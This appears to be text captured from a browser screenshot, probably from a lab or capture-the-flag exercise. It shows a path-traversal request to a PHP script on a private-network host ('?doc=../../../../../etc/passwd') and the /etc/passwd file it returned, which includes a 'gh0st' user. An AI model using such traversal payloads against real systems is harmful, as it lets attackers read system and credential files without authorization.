 No seguro | view-source:192.168.1.39/tools/check_if_exist.php?doc=../../../../../etc/passwd
nión de líneas
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
21 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
22 systemd-timesync:x:999:999:systemd Time Synchronization:/:/usr/sbin/nologin
23 systemd-coredump:x:998:998:systemd Core Dumper:/:/usr/sbin/nologin
24 messagebus:x:103:109::/nonexistent:/usr/sbin/nologin
25 sshd:x:104:65534::/run/sshd:/usr/sbin/nologin
26 gh0st:x:1001:1001::/home/gh0st:/bin/bash
27